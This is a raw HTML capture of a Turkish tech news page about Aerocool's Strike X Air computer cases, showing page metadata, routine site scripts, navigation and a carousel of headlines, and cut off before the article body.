

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/strike-x-air-kasalar/
body_size: 18135
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="fff83603088a14f15bf33361-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Strike X Air Kasalar</title><meta name="description" content="Aerocool, bilgisayar parças? tutkunlar? için özel olarak bir kasa üretti. S?k s?k parça de?i?tiren ve test edenler için üretilen bu kasa, parça modifiye etmek"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/strike-x-air-kasalar/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Strike X Air Kasalar" /><meta property="og:description" content="Aerocool, bilgisayar parças? tutkunlar? için özel olarak bir kasa üretti. S?k s?k parça de?i?tiren ve test edenler için üretilen bu kasa, parça modifiye etmek" /><meta property="og:url" content="https://www.teknoindex.com/strike-x-air-kasalar/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="2012" /><meta property="article:tag" content="aerocool" /><meta property="article:tag" content="air" /><meta property="article:tag" content="kasa" /><meta property="article:tag" content="manset" /><meta property="article:tag" content="strike-x" /><meta property="article:section" content="Yazılım &amp; Donanım" /><meta property="og:updated_time" content="2012-08-28T09:44:51+03:00" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg" /><meta property="og:image:width" content="650" /><meta property="og:image:height" content="333" /><meta property="og:image:alt" content="Strike X Air Kasalar" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2012-08-28T09:11:34+03:00" /><meta property="article:modified_time" content="2012-08-28T09:44:51+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Strike X Air Kasalar" /><meta name="twitter:description" content="Aerocool, bilgisayar parças? tutkunlar? için özel olarak bir kasa üretti. S?k s?k parça de?i?tiren ve test edenler için üretilen bu kasa, parça modifiye etmek" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg","width":"650","height":"333","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/strike-x-air-kasalar/#webpage","url":"https://www.teknoindex.com/strike-x-air-kasalar/","name":"Strike X Air Kasalar","datePublished":"2012-08-28T09:11:34+03:00","dateModified":"2012-08-28T09:44:51+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/strike-x-air-kasalar/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Strike X Air Kasalar","datePublished":"2012-08-28T09:11:34+03:00","dateModified":"2012-08-28T09:44:51+03:00","articleSection":"Yaz\u0131l\u0131m &amp; Donan\u0131m","author":{"@id":"https://www.teknoindex.com/strike-x-air-kasalar/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Aerocool, bilgisayar par\u00e7as? tutkunlar? i\u00e7in \u00f6zel olarak bir kasa \u00fcretti. S?k s?k par\u00e7a de?i?tiren ve test edenler i\u00e7in \u00fcretilen bu kasa, par\u00e7a modifiye etmek","name":"Strike X Air Kasalar","@id":"https://www.teknoindex.com/strike-x-air-kasalar/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/strike-x-air-kasalar/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/strike-x-air-kasalar/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Strike X Air Kasalar yorum akışı" href="https://www.teknoindex.com/strike-x-air-kasalar/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fstrike-x-air-kasalar%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fstrike-x-air-kasalar%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2012/08/strike-x-air-kasa.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/971" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=971' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-971 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/facebook-threadsyyi-satin-aldi/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/facebook-threadsyyi-satin-aldi/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/Facebook-threadsy-satin-aldi-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Facebook, Threadsy'yi satın aldı</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/android-uzayda/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/android-uzayda/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/08/android-uzayda-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Android uzayda!</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-uretimde-1-000-insansi-robot-kullanmaya-mi-basladi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, üretimde 1.000 insansı robot kullanmaya mı başladı?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-uretimde-1000-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, üretimde 1.000 insansı robot kullanmaya mı başladı?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplari-tehlikede-mi-ne-gibi-riskler-var/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesapları tehlikede mi? Ne gibi riskler var?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesapları tehlikede mi? Ne gibi riskler var?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
